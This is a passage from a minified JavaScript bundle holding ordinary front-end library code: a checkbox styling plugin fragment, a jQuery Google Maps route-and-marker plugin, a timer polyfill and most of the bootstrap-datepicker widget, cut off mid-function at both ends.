class="'+i+'"/>').css($).appendTo(F),n.data(e,{o:D,s:n.attr("style")}).css(x),D.inheritClass&&F[f](u.className||""),D.inheritID&&c&&F.attr("id",e+"-"+c),"static"==F.css("position")&&F.css("position","relative"),b(n,!0,l),j.length&&j.on("click.i mouseover.i mouseout.i "+h,function(e){var i=e[d],r=t(this);if(!u[s]){if("click"==i){if(t(e.target).is("a"))return;b(n,!1,!0)}else M&&(/ut|nd/.test(i)?(F[p](S),r[p](A)):(F[f](S),r[f](A)));if(!y)return!1;e.stopPropagation()}}),n.on("click.i focus.i blur.i keyup.i keydown.i keypress.i",function(t){var e=t[d],i=t.keyCode;return"click"!=e&&("keydown"==e&&32==i?(u[d]==r&&u[a]||(u[a]?_(n,a):w(n,a)),!1):void("keyup"==e&&u[d]==r?!u[a]&&w(n,a):/us|ur/.test(e)&&F["blur"==e?p:f](T)))}),o.on("click mousedown mouseup mouseover mouseout "+h,function(t){var e=t[d],i=/wn|up/.test(e)?I:S;if(!u[s]){if("click"==e?b(n,!1,!0):(/wn|er|in/.test(e)?F[f](i):F[p](i+" "+I),j.length&&M&&i==S&&j[/ut|nd/.test(e)?p:f](A)),!y)return!1;t.stopPropagation()}})})}}(window.jQuery||window.Zepto)},"/moD":function(t,e){var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(t){var e={element:null,map:null,Directions:[],Markers:[],mapOptions:{zoom:7},params:{directionsService:[],directionsDisplay:[]},make:function(t,e,n){return this.init(t),this[e].call(this,n)},init:function(e,n){var i=this;(i=t.extend(i,t.fn.route.params,t(e).data("route"),n)).element=e},initRoute:function(e,n){this.init(e,n),this.getRoute()?t(this.element).show():t(this.element).hide()},getRoute:function(){return!this.map&&this.Directions.length?(this.mapInit(),this.Directions&&(this.directionsInit(this.Directions),this.addDirections()),this.Markers&&(this.markersInit(this.Markers),this.addMarkers()),!0):!!this.Directions.length&&!!this.map},has:function(){return!!this.map},mapInit:function(){this.map=new google.maps.Map(this.element,this.params.mapOptions)},directionsInit:function(e){var n=[];if(t.isArray(e))t.each(e,function(e,i){var r=[];t.each(i.waypoints,function(){r.push({location:new google.maps.LatLng(this.lat,this.lng),stopover:!0})}),n.push({origin:i.depart,destination:i.arrive,waypoints:r,travelMode:google.maps.TravelMode.DRIVING})});else{var i=[];t.each(e.waypoints,function(){i.push({location:new google.maps.LatLng(this.lat,this.lng),stopover:!0})}),n.push({origin:direction.depart,destination:direction.arrive,waypoints:i,travelMode:google.maps.TravelMode.DRIVING,optimizeWaypoints:!0})}this.Directions=n},setDirection:function(t,e){var n=this.map,i=this.params.directionsService,r=this.params.directionsDisplay;i[e]=new google.maps.DirectionsService,r[e]=new google.maps.DirectionsRenderer({suppressMarkers:!0}),r[e].setMap(n),i[e].route(t,function(t,n){n==google.maps.DirectionsStatus.OK&&r[e].setDirections(t)})},addDirections:function(){var e=this;t.each(e.Directions,function(t,n){e.setDirection(n,t)})},markersInit:function(t){this.Markers=t},setMarker:function(t){return t.map=this.map,new google.maps.Marker(t)},setMarkerContent:function(t,e,n){var i=this,r=document.createElement("div");r.innerHTML="<strong>"+e+"</strong><br/>"+n;var a=new google.maps.InfoWindow({content:r});google.maps.event.addListener(t,"click",function(){a.open(i.map,t)})},addMarkers:function(){var e=this;t.each(e.Markers,function(t,n){var i=e.setMarker(n,t);e.setMarkerContent(i,n.title,n.text)})}};t.fn.route=function(i,r){return this.each(function(){var a,o=new function(){for(key in e)this[key]=e[key];return this};return o[i]?a=o.make.call(o,this,i,r):"object"!==(void 0===i?"undefined":n(i))&&i?t.error("Метод с именем "+i+" не существует для jQuery.route"):a=o.initRoute.apply(o,[this,i]),t(this).data("route-init",!0),t.data(this,"route",o),a})},t.fn.route.params={map:null,object:null,Directions:[],directionsService:[],directionsDisplay:[],Markers:[],mapOptions:{zoom:7,scrollwheel:!1,draggable:!1}}}(jQuery)},0:function(t,e,n){n("Ifmr"),t.exports=n("UPZN")},"162o":function(t,e,n){(function(t){var i=void 0!==t&&t||"undefined"!=typeof self&&self||window,r=Function.prototype.apply;function a(t,e){this._id=t,this._clearFn=e}e.setTimeout=function(){return new a(r.call(setTimeout,i,arguments),clearTimeout)},e.setInterval=function(){return new a(r.call(setInterval,i,arguments),clearInterval)},e.clearTimeout=e.clearInterval=function(t){t&&t.close()},a.prototype.unref=a.prototype.ref=function(){},a.prototype.close=function(){this._clearFn.call(i,this._id)},e.enroll=function(t,e){clearTimeout(t._idleTimeoutId),t._idleTimeout=e},e.unenroll=function(t){clearTimeout(t._idleTimeoutId),t._idleTimeout=-1},e._unrefActive=e.active=function(t){clearTimeout(t._idleTimeoutId);var e=t._idleTimeout;e>=0&&(t._idleTimeoutId=setTimeout(function(){t._onTimeout&&t._onTimeout()},e))},n("mypn"),e.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==t&&t.setImmediate||this&&this.setImmediate,e.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==t&&t.clearImmediate||this&&this.clearImmediate}).call(e,n("DuR2"))},"1S1S":function(t,e){var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(t,e){var i=t(window);function r(){return new Date(Date.UTC.apply(Date,arguments))}function a(){var t=new Date;return r(t.getFullYear(),t.getMonth(),t.getDate())}function o(t){return function(){return this[t].apply(this,arguments)}}var s,u=(s={get:function(t){return this.slice(t)[0]},contains:function(t){for(var e=t&&t.valueOf(),n=0,i=this.length;n<i;n++)if(this[n].valueOf()===e)return n;return-1},remove:function(t){this.splice(t,1)},replace:function(e){e&&(t.isArray(e)||(e=[e]),this.clear(),this.push.apply(this,e))},clear:function(){this.length=0},copy:function(){var t=new u;return t.replace(this),t}},function(){var e=[];return e.push.apply(e,arguments),t.extend(e,s),e}),c=function(e,n){this.dates=new u,this.viewDate=a(),this.focusDate=null,this._process_options(n),this.element=t(e),this.isInline=!1,this.isInput=this.element.is("input"),this.component=!!this.element.is(".date")&&this.element.find(".add-on, .input-group-addon, .btn"),this.hasInput=this.component&&this.element.find("input").length,this.component&&0===this.component.length&&(this.component=!1),this.picker=t(m.template),this._buildEvents(),this._attachEvents(),this.isInline?this.picker.addClass("datepicker-inline").appendTo(this.element):this.picker.addClass("datepicker-dropdown dropdown-menu"),this.o.rtl&&this.picker.addClass("datepicker-rtl"),this.viewMode=this.o.startView,this.o.calendarWeeks&&this.picker.find("tfoot th.today").attr("colspan",function(t,e){return parseInt(e)+1}),this._allow_update=!1,this.setStartDate(this._o.startDate),this.setEndDate(this._o.endDate),this.setDaysOfWeekDisabled(this.o.daysOfWeekDisabled),this.fillDow(),this.fillMonths(),this._allow_update=!0,this.update(),this.showMode(),this.isInline&&this.show()};c.prototype={constructor:c,_process_options:function(e){this._o=t.extend({},this._o,e);var n=this.o=t.extend({},this._o),i=n.language;switch(p[i]||(i=i.split("-")[0],p[i]||(i=h.language)),n.language=i,n.startView){case 2:case"decade":n.startView=2;break;case 1:case"year":n.startView=1;break;default:n.startView=0}switch(n.minViewMode){case 1:case"months":n.minViewMode=1;break;case 2:case"years":n.minViewMode=2;break;default:n.minViewMode=0}n.startView=Math.max(n.startView,n.minViewMode),!0!==n.multidate&&(n.multidate=Number(n.multidate)||!1,!1!==n.multidate?n.multidate=Math.max(0,n.multidate):n.multidate=1),n.multidateSeparator=String(n.multidateSeparator),n.weekStart%=7,n.weekEnd=(n.weekStart+6)%7;var r=m.parseFormat(n.format);n.startDate!==-1/0&&(n.startDate?n.startDate instanceof Date?n.startDate=this._local_to_utc(this._zero_time(n.startDate)):n.startDate=m.parseDate(n.startDate,r,n.language):n.startDate=-1/0),n.endDate!==1/0&&(n.endDate?n.endDate instanceof Date?n.endDate=this._local_to_utc(this._zero_time(n.endDate)):n.endDate=m.parseDate(n.endDate,r,n.language):n.endDate=1/0),n.daysOfWeekDisabled=n.daysOfWeekDisabled||[],t.isArray(n.daysOfWeekDisabled)||(n.daysOfWeekDisabled=n.daysOfWeekDisabled.split(/[,\s]*/)),n.daysOfWeekDisabled=t.map(n.daysOfWeekDisabled,function(t){return parseInt(t,10)});var a=String(n.orientation).toLowerCase().split(/\s+/g),o=n.orientation.toLowerCase();if(a=t.grep(a,function(t){return/^auto|left|right|top|bottom$/.test(t)}),n.orientation={x:"auto",y:"auto"},o&&"auto"!==o)if(1===a.length)switch(a[0]){case"top":case"bottom":n.orientation.y=a[0];break;case"left":case"right":n.orientation.x=a[0]}else o=t.grep(a,function(t){return/^left|right$/.test(t)}),n.orientation.x=o[0]||"auto",o=t.grep(a,function(t){return/^top|bottom$/.test(t)}),n.orientation.y=o[0]||"auto";else;},_events:[],_secondaryEvents:[],_applyEvents:function(t){for(var e,n,i,r=0;r<t.length;r++)e=t[r][0],2===t[r].length?(n=void 0,i=t[r][1]):3===t[r].length&&(n=t[r][1],i=t[r][2]),e.on(i,n)},_unapplyEvents:function(t){for(var e,n,i,r=0;r<t.length;r++)e=t[r][0],2===t[r].length?(i=void 0,n=t[r][1]):3===t[r].length&&(i=t[r][1],n=t[r][2]),e.off(n,i)},_buildEvents:function(){this.isInput?this._events=[[this.element,{focus:t.proxy(this.show,this),keyup:t.proxy(function(e){-1===t.inArray(e.keyCode,[27,37,39,38,40,32,13,9])&&this.update()},this),keydown:t.proxy(this.keydown,this)}]]:this.component&&this.hasInput?this._events=[[this.element.find("input"),{focus:t.proxy(this.show,this),keyup:t.proxy(function(e){-1===t.inArray(e.keyCode,[27,37,39,38,40,32,13,9])&&this.update()},this),keydown:t.proxy(this.keydown,this)}],[this.component,{click:t.proxy(this.show,this)}]]:this.element.is("div")?this.isInline=!0:this._events=[[this.element,{click:t.proxy(this.show,this)}]],this._events.push([this.element,"*",{blur:t.proxy(function(t){this._focused_from=t.target},this)}],[this.element,{blur:t.proxy(function(t){this._focused_from=t.target},this)}]),this._secondaryEvents=[[this.picker,{click:t.proxy(this.click,this)}],[t(window),{resize:t.proxy(this.place,this)}],[t(document),{"mousedown touchstart":t.proxy(function(t){this.element.is(t.target)||this.element.find(t.target).length||this.picker.is(t.target)||this.picker.find(t.target).length||this.hide()},this)}]]},_attachEvents:function(){this._detachEvents(),this._applyEvents(this._events)},_detachEvents:function(){this._unapplyEvents(this._events)},_attachSecondaryEvents:function(){this._detachSecondaryEvents(),this._applyEvents(this._secondaryEvents)},_detachSecondaryEvents:function(){this._unapplyEvents(this._secondaryEvents)},_trigger:function(e,n){var i=n||this.dates.get(-1),r=this._utc_to_local(i);this.element.trigger({type:e,date:r,dates:t.map(this.dates,this._utc_to_local),format:t.proxy(function(t,e){0===arguments.length?(t=this.dates.length-1,e=this.o.format):"string"==typeof t&&(e=t,t=this.dates.length-1),e=e||this.o.format;var n=this.dates.get(t);return m.formatDate(n,e,this.o.language)},this)})},show:function(){this.isInline||this.picker.appendTo("body"),this.picker.show(),this.place(),this._attachSecondaryEvents(),this._trigger("show")},hide:function(){this.isInline||this.picker.is(":visible")&&(this.focusDate=null,this.picker.hide().detach(),this._detachSecondaryEvents(),this.viewMode=this.o.startView,this.showMode(),this.o.forceParse&&(this.isInput&&this.element.val()||this.hasInput&&this.element.find("input").val())&&this.setValue(),this._trigger("hide"))},remove:function(){this.hide(),this._detachEvents(),this._detachSecondaryEvents(),this.picker.remove(),delete this.element.data().datepicker,this.isInput||delete this.element.data().date},_utc_to_local:function(t){return t&&new Date(t.getTime()+6e4*t.getTimezoneOffset())},_local_to_utc:function(t){return t&&new Date(t.getTime()-6e4*t.getTimezoneOffset())},_zero_time:function(t){return t&&new Date(t.getFullYear(),t.getMonth(),t.getDate())},_zero_utc_time:function(t){return t&&new Date(Date.UTC(t.getUTCFullYear(),t.getUTCMonth(),t.getUTCDate()))},getDates:function(){return t.map(this.dates,this._utc_to_local)},getUTCDates:function(){return t.map(this.dates,function(t){return new Date(t)})},getDate:function(){return this._utc_to_local(this.getUTCDate())},getUTCDate:function(){return new Date(this.dates.get(-1))},setDates:function(){var e=t.isArray(arguments[0])?arguments[0]:arguments;this.update.apply(this,e),this._trigger("changeDate"),this.setValue()},setUTCDates:function(){var e=t.isArray(arguments[0])?arguments[0]:arguments;this.update.apply(this,t.map(e,this._utc_to_local)),this._trigger("changeDate"),this.setValue()},setDate:o("setDates"),setUTCDate:o("setUTCDates"),setValue:function(){var t=this.getFormattedDate();this.isInput?this.element.val(t).change():this.component&&this.element.find("input").val(t).change()},getFormattedDate:function(e){void 0===e&&(e=this.o.format);var n=this.o.language;return t.map(this.dates,function(t){return m.formatDate(t,e,n)}).join(this.o.multidateSeparator)},setStartDate:function(t){this._process_options({startDate:t}),this.update(),this.updateNavArrows()},setEndDate:function(t){this._process_options({endDate:t}),this.update(),this.updateNavArrows()},setDaysOfWeekDisabled:function(t){this._process_options({daysOfWeekDisabled:t}),this.update(),this.updateNavArrows()},place:function(){if(!this.isInline){var e=this.picker.outerWidth(),n=this.picker.outerHeight(),r=i.width(),a=i.height(),o=i.scrollTop(),s=parseInt(this.element.parents().filter(function(){return"auto"!==t(this).css("z-index")}).first().css("z-index"))+9999,u=this.component?this.component.parent().offset():this.element.offset(),c=this.component?this.component.outerHeight(!0):this.element.outerHeight(!1),l=this.component?this.component.outerWidth(!0):this.element.outerWidth(!1),d=u.left,h=u.top;this.picker.removeClass("datepicker-orient-top datepicker-orient-bottom datepicker-orient-right datepicker-orient-left"),"auto"!==this.o.orientation.x?(this.picker.addClass("datepicker-orient-"+this.o.orientation.x),"right"===this.o.orientation.x&&(d-=e-l)):(this.picker.addClass("datepicker-orient-left"),u.left<0?d-=u.left-10:u.left+e>r&&(d=r-e-10));var f,p,m=this.o.orientation.y;"auto"===m&&(f=-o+u.top-n,p=o+a-(u.top+c+n),m=Math.max(f,p)===p?"top":"bottom"),this.picker.addClass("datepicker-orient-"+m),"top"===m?h+=c:h-=n+parseInt(this.picker.css("padding-top")),this.picker.css({top:h,left:d,zIndex:s})}},_allow_update:!0,update:function(){if(this._allow_update){var e=this.dates.copy(),n=[],i=!1;arguments.length?(t.each(arguments,t.proxy(function(t,e){e instanceof Date&&(e=this._local_to_utc(e)),n.push(e)},this)),i=!0):(n=(n=this.isInput?this.element.val():this.element.data("date")||this.element.find("input").val())&&this.o.multidate?n.split(this.o.multidateSeparator):[n],delete this.element.data().date),n=t.map(n,t.proxy(function(t){return m.parseDate(t,this.o.format,this.o.language)},this)),n=t.grep(n,t.proxy(function(t){return t<this.o.startDate||t>this.o.endDate||!t},this),!0),this.dates.replace(n),this.dates.length?this.viewDate=new Date(this.dates.get(-1)):this.viewDate<this.o.startDate?this.viewDate=new Date(this.o.startDate):this.viewDate>this.o.endDate&&(this.viewDate=new Date(this.o.endDate)),i?this.setValue():n.length&&String(e)!==String(this.dates)&&this._trigger("changeDate"),!this.dates.length&&e.length&&this._trigger("clearDate"),this.fill()}},fillDow:function(){var t=this.o.weekStart,e="<tr>";if(this.o.calendarWeeks){var n='<th class="cw">&nbsp;</th>';e+=n,this.picker.find(".datepicker-days thead tr:first-child").prepend(n)}for(;t<this.o.weekStart+7;)e+='<th class="dow">'+p[this.o.language].daysMin[t++%7]+"</th>";e+="</tr>",this.picker.find(".datepicker-days thead").append(e)},fillMonths:function(){for(var t="",e=0;e<12;)t+='<span class="month">'+p[this.o.language].monthsShort[e++]+"</span>";this.picker.find(".datepicker-months td").html(t)},setRange:function(e){e&&e.length?this.range=t.map(e,function(t){return t.valueOf()}):delete this.range,this.fill()},getClassNames:function(e){var n=[],i=this.viewDate.getUTCFullYear(),r=this.viewDate.getUTCMonth(),a=new Date;return e.getUTCFullYear()<i||e.getUTCFullYear()===i&&e.getUTCMonth()<r?n.push("old"):(e.getUTCFullYear()>i||e.getUTCFullYear()===i&&e.getUTCMonth()>r)&&n.push("new"),this.focusDate&&e.valueOf()===this.focusDate.valueOf()&&n.push("focused"),this.o.todayHighlight&&e.getUTCFullYear()===a.getFullYear()&&e.getUTCMonth()===a.getMonth()&&e.getUTCDate()===a.getDate()&&n.push("today"),-1!==this.dates.contains(e)&&n.push("active"),(e.valueOf()<this.o.startDate||e.valueOf()>this.o.endDate||-1!==t.inArray(e.getUTCDay(),this.o.daysOfWeekDisabled))&&n.push("disabled"),this.range&&(e>this.range[0]&&e<this.range[this.range.length-1]&&n.push("range"),-1!==t.inArray(e.valueOf(),this.range)&&n.push("selected")),n},fill:function(){var e,n=new Date(this.viewDate),i=n.getUTCFullYear(),a=n.getUTCMonth(),o=this.o.startDate!==-1/0?this.o.startDate.getUTCFullYear():-1/0,s=this.o.startDate!==-1/0?this.o.startDate.getUTCMonth():-1/0,u=this.o.endDate!==1/0?this.o.endDate.getUTCFullYear():1/0,c=this.o.endDate!==1/0?this.o.endDate.getUTCMonth():1/0,l=p[this.o.language].today||p.en.today||"",d=p[this.o.language].clear||p.en.clear||"";this.picker.find(".datepicker-days thead th.datepicker-switch").text(p[this.o.language].months[a]+" "+i),this.picker.find("tfoot th.today").text(l).toggle(!1!==this.o.todayBtn),this.picker.find("tfoot th.clear").text(d).toggle(!1!==this.o.clearBtn),this.updateNavArrows(),this.fillMonths();var h=r(i,a-1,28),f=m.getDaysInMonth(h.getUTCFullYear(),h.getUTCMonth());h.setUTCDate(f),h.setUTCDate(f-(h.getUTCDay()-this.o.weekStart+7)%7);var g=new Date(h);g.setUTCDate(g.getUTCDate()+42),g=g.valueOf();for(var v,y=[];h.valueOf()<g;){if(h.getUTCDay()===this.o.weekStart&&(y.push("<tr>"),this.o.calendarWeeks)){var b=new Date(+h+(this.o.weekStart-h.getUTCDay()-7)%7*864e5),w=new Date(Number(b)+(11-b.getUTCDay())%7*864e5),_=new Date(Number(_=r(w.getUTCFullYear(),0,1))+(11-_.getUTCDay())%7*864e5),C=(w-_)/864e5/7+1;y.push('<td class="cw">'+C+"</td>")}if((v=this.getClassNames(h)).push("day"),this.o.beforeShowDay!==t.noop){var k=this.o.beforeShowDay(this._utc_to_local(h));void 0===k?k={}:"boolean"==typeof k?k={enabled:k}:"string"==typeof k&&(k={classes:k}),!1===k.enabled&&v.push("disabled"),k.classes&&(v=v.concat(k.classes.split(/\s+/))),k.tooltip&&(e=k.tooltip)}v=t.unique(v),y.push('<td class="'+v.join(" ")+'"'+(e?' title="'+e+'"':"")+">"+h.getUTCDate()+"</td>"),h.getUTCDay()===this.o.weekEnd&&y.push("</tr>"),h.setUTCDate(h.getUTCDate()+1)}this.picker.find(".datepicker-days tbody").empty().append(y.join(""));var $=this.picker.find(".datepicker-months").find("th:eq(1)").text(i).end().find("span").removeClass("active");t.each(this.dates,function(t,e){e.getUTCFullYear()===i&&$.eq(e.getUTCMonth()).addClass("active")}),(i<o||i>u)&&$.addClass("disabled"),i===o&&$.slice(0,s).addClass("disabled"),i===u&&$.slice(c+1).addClass("disabled"),y="",i=10*parseInt(i/10,10);var D=this.picker.find(".datepicker-years").find("th:eq(1)").text(i+"-"+(i+9)).end().find("td");i-=1;for(var x,S=t.map(this.dates,function(t){return t.getUTCFullYear()}),T=-1;T<11;T++)x=["year"],-1===T?x.push("old"):10===T&&x.push("new"),-1!==t.inArray(i,S)&&x.push("active"),(i<o||i>u)&&x.push("disabled"),y+='<span class="'+x.join(" ")+'">'+i+"</span>",i+=1;D.html(y)},updateNavArrows:function(){if(this._allow_update){var t=new Date(this.viewDate),e=t.getUTCFullYear(),n=t.getUTCMonth();switch(this.viewMode){case 0:this.o.startDate!==-1/0&&e<=this.o.startDate.getUTCFullYear()&&n<=this.o.startDate.getUTCMonth()?this.picker.find(".prev").css({visibility:"hidden"}):this.picker.find(".prev").css({visibility:"visible"}),this.o.endDate!==1/0&&e>=this.o.endDate.getUTCFullYear()&&n>=this.o.endDate.getUTCMonth()?this.picker.find(".next").css({visibility:"hidden"}):this.picker.find(".next").css({visibility:"visible"});break;case 1:case 2:this.o.startDate!==-1/0&&e<=this.o.startDate.getUTCFullYear()?this.picker.find(".prev").css({visibility:"hidden"}):this.picker.find(".prev").css({visibility:"visible"}),this.o.endDate!==1/0&&e>=this.o.endDate.getUTCFullYear()?this.picker.find(".next").css({visibility:"hidden"}):this.picker.find(".next").css({visibility:"visible"})}}},click:function(e){e.preventDefault();var n,i,a,o=t(e.target).closest("span, td, th");if(1===o.length)switch(o[0].nodeName.toLowerCase()){case"th":switch(o[0].className){case"datepicker-switch":this.showMode(1);break;case"prev":case"next":var s=m.modes[this.viewMode].navStep*("prev"===o[0].className?-1:1);switch(this.viewMode){case 0:this.viewDate=this.moveMonth(this.viewDate,s),this._trigger("changeMonth",this.viewDate);break;case 1:case 2:this.viewDate=this.moveYear(this.viewDate,s),1===this.viewMode&&this._trigger("changeYear",this.viewDate)}this.fill();break;case"today":var u=new Date;u=r(u.getFullYear(),u.getMonth(),u.getDate(),0,0,0),this.showMode(-2);var c="linked"===this.o.todayBtn?null:"view";this._setDate(u,c);break;case"clear":var l;this.isInput?l=this.element:this.component&&(l=this.element.find("input")),l&&l.val("").change(),this.update(),this._trigger("changeDate"),this.o.autoclose&&this.hide()}break;case"span":o.is(".disabled")||(this.viewDate.setUTCDate(1),o.is(".month")?(a=1,i=o.parent().find("span").index(o),n=this.viewDate.getUTCFullYear(),this.viewDate.setUTCMonth(i),this._trigger("changeMonth",this.viewDate),1===this.o.minViewMode&&this._setDate(r(n,i,a))):(a=1,i=0,n=parseInt(o.text(),10)||0,this.viewDate.setUTCFullYear(n),this._trigger("changeYear",this.viewDate),2===this.o.minViewMode&&this._setDate(r(n,i,a))),this.showMode(-1),this.fill());break;case"td":o.is(".day")&&!o.is(".disabled")&&(a=parseInt(o.text(),10)||1,n=this.viewDate.getUTCFullYear(),i=this.viewDate.getUTCMonth(),o.is(".old")?0===i?(i=11,n-=1):i-=1:o.is(".new")&&(11===i?(i=0,n+=1):i+=1),this._setDate(r(n,i,a)))}this.picker.is(":visible")&&this._focused_from&&t(this._focused_from).focus(),delete this._focused_from},_toggle_multidate:function(t){var e=this.dates.contains(t);if(t?-1!==e?this.dates.remove(e):this.dates.push(t):this.dates.clear(),"number"==typeof this.o.multidate)for(;this.dates.length>this.o.multidate;)this.dates.remove(0)},_setDate:function(t,e){var n;e&&"date"!==e||this._toggle_multidate(t&&new Date(t)),e&&"view"!==e||(this.viewDate=t&&new Date(t)),this.fill(),this.setValue(),this._trigger("changeDate"),this.isInput?n=this.element:this.component&&(n=this.element.find("input")),n&&n.change(),!this.o.autoclose||e&&"date"!==e||this.hide()},moveMonth:function(t,e){if(t){if(!e)return t;var n,i,r=new Date(t.valueOf()),a=r.getUTCDate(),o=r.getUTCMonth(),s=Math.abs(e);if(e=e>0?1:-1,1===s)i=-1===e?function(){return r.getUTCMonth()===o}:function(){return r.getUTCMonth()!==n},n=o+e,r.setUTCMonth(n),(n<0||n>11)&&(n=(n+12)%12);else{for(var u=0;u<s;u++)r=this.moveMonth(r,e);n=r.getUTCMonth(),r.setUTCDate(a),i=function(){return n!==r.getUTCMonth()}}for(;i();)r.setUTCDate(--a),r.setUTCMonth(n);return r}},moveYear:function(t,e){return this.moveMonth(t,12*e)},dateWithinRange:function(t){return t>=this.o.startDate&&t<=this.o.endDate},keydown:function(t){if(this.picker.is(":not(:visible)"))27===t.keyCode&&this.show();else{var e,n,i,r,o=!1,s=this.focusDate||this.viewDate;switch(t.keyCode){case 27:this.focusDate?(this.focusDate=null,this.viewDate=this.dates.get(-1)||this.viewDate,this.fill()):this.hide(),t.preventDefault();break;case 37:case 39:if(!this.o.keyboardNavigation)break;e=37===t.keyCode?-1:1,t.ctrlKey?(n=this.moveYear(this.dates.get(-1)||a(),e),i=this.moveYear(s,e),this._trigger("changeYear",this.viewDate)):t.shiftKey?(n=this.moveMonth(this.dates.get(-1)||a(),e),i=this.moveMonth(s,e),this._trigger("changeMonth",this.viewDate)):((n=new Date(this.dates.get(-1)||a())).setUTCDate(n.getUTCDate()+e),(i=new Date(s)).setUTCDate(s.getUTCDate()+e)),this.dateWithinRange(n)&&(this.focusDate=this.viewDate=i,this.setValue(),this.fill(),t.preventDefault());break;case 38:case 40:if(!this.o.keyboardNavigation)break;e=38===t.keyCode?-1:1,t.ctrlKey?(n=this.moveYear(this.dates.get(-1)||a(),e),i=this.moveYear(s,e),this._trigger("changeYear",this.viewDate)):t.shiftKey?(n=this.moveMonth(this.dates.get(-1)||a(),e),i=this.moveMonth(s,e),this._trigger("changeMonth",this.viewDate)):((n=new Date(this.dates.get(-1)||a())).setUTCDate(n.getUTCDate()+7*e),(i=new Date(s)).setUTCDate(s.getUTCDate()+7*e)),this.dateWithinRange(n)&&(this.focusDate=this.viewDate=i,this.setValue(),this.fill(),t.preventDefault());break;case 32:break;case 13:s=this.focusDate||this.dates.get(-1)||this.viewDate,this._toggle_multidate(s),o=!0,this.focusDate=null,this.viewDate=this.dates.get(-1)||this.viewDate,this.setValue(),this.fill(),this.picker.is(":visible")&&(t.preventDefault(),this.o.autoclose&&this.hide());break;case 9:this.focusDate=null,this.viewDate=this.dates.get(-1)||this.viewDate,this.fill(),this.hide()}if(o)this.dates.length?this._trigger("changeDate"):this._trigger("clearDate"),this.isInput?r=this.element:this.component&&(r=this.element.find("input")),r&&r.change()}},showMode:function(t){t&&(this.viewMode=Math.max(this.o.minViewMode,Math.min(2,this.viewMode+t))),this.picker.find(">div").hide().filter(".datepicker-"+m.modes[this.viewMode].clsName).css("display","block"),this.updateNavArrows()}};var l=function(e,n){this.element=t(e),this.inputs=t.map(n.inputs,function(t){return t.jquery?t[0]:t}),delete n.inputs,t(this.inputs).datepicker(n).bind("changeDate",t.proxy(this.dateUpdated,this)),this.pickers=t.map(this.inputs,function(e){return t(e).data("datepicker")}),this.updateDates()};l.prototype={updateDates:function(){this.dates=t.map(this.pickers,function(t){return t.getUTCDate()}),this.updateRanges()},updateRanges:function(){var e=t.map(this.dates,function(t){return t.valueOf()});t.each(this.pickers,function(t,n){n.setRange(e)})},dateUpdated:function(e){if(!this.updating){this.updating=!0;var n=t(e.target).data("datepicker").getUTCDate(),i=t.inArray(e.target,this.inputs),r=this.inputs.length;if(-1!==i){if(t.each(this.pickers,function(t,e){e.getUTCDate()||e.setUTCDate(n)}),n<this.dates[i])for(;i>=0&&n<this.dates[i];)this.pickers[i--].setUTCDate(n);else if(n>this.dates[i])for(;i<r&&n>this.dates[i];)this.pickers[i++].setUTCDate(n);this.updateDates(),delete this.updating}}},remove:function(){t.map(this.pickers,function(t){t.remove()}),delete this.element.data().datepicker}};var d=t.fn.datepicker;t.fn.datepicker=function(e){var i,r=Array.apply(null,arguments);return r.shift(),this.each(function(){var a=t(this),o=a.data("datepicker"),s="object"===(void 0===e?"undefined":n(e))&&e;if(!o){var u=function(e,n){var i=t(e).data(),r={},a=new RegExp("^"+n.toLowerCase()+"([A-Z])");function o(t,e){return e.toLowerCase()}for(var s in n=new RegExp("^"+n.toLowerCase()),i)n.test(s)&&(r[s.replace(a,o)]=i[s]);return r}(this,"date"),d=function(e){var n={};if(p[e]||(e=e.split("-")[0],p[e])){var i=p[e];return t.each(f,function(t,e){e in i&&(n[e]=i[e])}),n}}(t.extend({},h,u,s).language),m=t.extend({},h,d,u,s);if(a.is(".input-daterange")||m.inputs){var g={inputs:m.inputs||a.find('input[name="start"], input[name="end"]').toArray()};a.data("datepicker",o=new l(this,t.extend(m,g)))}else a.data("datepicker",o=new c(this,m))}if("string"==typeof e&&"function"==typeof o[e]&&void 0!==(i=o[e].apply(o,r)))return!1}),void 0!==i?i:this};var h=t.fn.datepicker.defaults={autoclose:!1,beforeShowDay:t.noop,calendarWeeks:!1,clearBtn:!1,daysOfWeekDisabled:[],endDate:1/0,forceParse:!0,format:"mm/dd/yyyy",keyboardNavigation:!0,language:"en",minViewMode:0,multidate:!1,multidateSeparator:",",orientation:"auto",rtl:!1,startDate:-1/0,startView:0,todayBtn:!1,todayHighlight:!1,weekStart:0},f=t.fn.datepicker.locale_opts=["format","rtl","weekStart"];t.fn.datepicker.Constructor=c;var p=t.fn.datepicker.dates={en:{days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],daysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat","Sun"],daysMin:["Su","Mo","Tu","We","Th","Fr","Sa","Su"],months:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],today:"Today",clear:"Clear"}},m={modes:[{clsName:"days",navFnc:"Month",navStep:1},{clsName:"months",navFnc:"FullYear",navStep:1},{clsName:"years",navFnc:"FullYear",navStep:10}],isLeapYear:function(t){return t%4==0&&t%100!=0||t%400==0},getDaysInMonth:function(t,e){return[31,m.isLeapYear(t)?29:28,31,30,31,30,31,31,30,31,30,31][e]},validParts:/dd?|DD?|mm?|MM?|yy(?:yy)?/g,nonpunctuation:/[^ -\/:-@\[\u3400-\u9fff-`{-~\t\n\r]+/g,parseFormat:function(t){var e=t.replace(this.validParts,"\0").split("\0"),n=t.match(this.validParts);if(!e||!e.length||!n||0===n.length)throw new Error("Invalid date format.");return{separators:e,parts:n}},parseDate:function(e,n,i){if(e){if(e instanceof Date)return e;"string"==typeof n&&(n=m.parseFormat(n));var a,o,s,u=/([\-+]\d+)([dmwy])/,l=e.match(/([\-+]\d+)([dmwy])/g);if(/^[\-+]\d+[dmwy]([\s,]+[\-+]\d+[dmwy])*$/.test(e)){for(e=new 